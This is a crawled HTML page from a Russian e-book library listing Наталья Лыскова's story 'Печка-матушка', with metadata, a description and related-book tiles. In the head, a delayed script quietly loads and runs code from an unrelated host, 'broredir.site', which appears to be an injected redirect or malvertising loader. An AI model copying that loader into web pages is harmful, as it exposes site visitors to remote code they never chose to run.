

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/pechka-matushka-672291.html
body_size: 3707
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Наталья Лыскова «Печка-матушка» (672291) / Современная русская литература</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Печка-матушка» Натальи Лысковы или скачивайбесплатно  в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/pechka-matushka-672291.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Наталья Лыскова",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2018",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/C\/k\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wm_fwcbD7TTurc7K_satvLIZfKp7Xtl_fSGh2rnpdaVqtW0WA1eDp_O6pphCk.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "0.01",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: Самиздат"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/C\/k\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wm_fwcbD7TTurc7K_satvLIZfKp7Xtl_fSGh2rnpdaVqtW0WA1eDp_O6pphCk.jpg",
    "description": "Фотография обложки книги Натальи Лысковы «Печка-матушка»",
    "name": "Обложка книги Натальи Лысковы «Печка-матушка»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/sovremennaya-proza\/","name":"Современная проза"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/sovremennaya-proza\/sovremennaya-russkaya-literatura\/","name":"Современная русская литература"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/sovremennaya-proza/">Современная проза</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/sovremennaya-proza/sovremennaya-russkaya-literatura/">Современная русская литература</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/C/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62wm_fwcbD7TTurc7K_satvLIZfKp7Xtl_fSGh2rnpdaVqtW0WA1eDp_O6pphCk.jpg" alt="Обложка книги «Печка-матушка» автора Натальи Лысковы издание 2018 года." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2018 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Печка-матушка                    </h1>

                                            <div class="author">
                            Автор: Наталья Лыскова
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: Самиздат
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/672291" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="672291"/>
                                <b>Бесплатно</b>
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Читать книгу</button>
                            </form>
                        
                    </div>

                    
                    
                                            <div class="description">
                            <p>О чем вспоминает человек чаще всего, прожив большую часть жизни? Почему спустя годы ценность имеют моменты, которые казались незначительными и не важными когда-то? Рассказ о счастье, любви и познании мира девочкой-подростком.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/gorod-kotoryy-postroil-ya-tom-14-672298.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/H/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z8n_a1ObG3STia2wkzGoR4HMScKCgjrxBQRUKEFXrG9GDh9yOKyHsr1BzWQ8HQ.jpg" alt="Обложка книги «Город, который построил Я. Том 14» автора  издание 2018 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Город, который построил Я. Том 14
    </a>
</div>

    <div class="author">
        автор Марс Чернышевский – Бускунчак
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/zaveshchanie-vraga-672301.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/z/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE62tw_a0abDmFi7ZisyulvG8ZWncMeUPeb8CkHrH7-ncxedXgp3QncPnL4CiCKzM.jpg" alt="Обложка книги «Завещание врага» автора Алексея Кузьмина издание 2018 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Завещание врага
    </a>
</div>

    <div class="author">
        автор Алексей Кузьмин
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/verevka-672303.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/2/M/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zV0_ftMbGeBhGJuf84sU9gaKAHm47cwB_5mftdkuZUGinFK7posMZAiKrmId2M.jpg" alt="Обложка книги «Верёвка» автора Мерси Шелли издание 2019 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Верёвка
    </a>
</div>

    <div class="author">
        автор Мерси Шелли
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/edinstvennyy-672305.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/6/4/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zV6_agdbGePAr3lp37I8zTcw1C9WAwJrEdn3_-aH36_ALZ16NNIMIx6azdC-64.jpg" alt="Обложка книги «Единственный» автора Виталия Кириллова издание 2018 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Единственный
    </a>
</div>

    <div class="author">
        автор Виталий Кириллов
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
